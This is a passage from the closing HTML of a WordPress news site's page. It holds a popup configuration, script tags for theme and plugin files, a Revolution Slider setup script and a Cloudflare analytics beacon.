top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1765293935&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>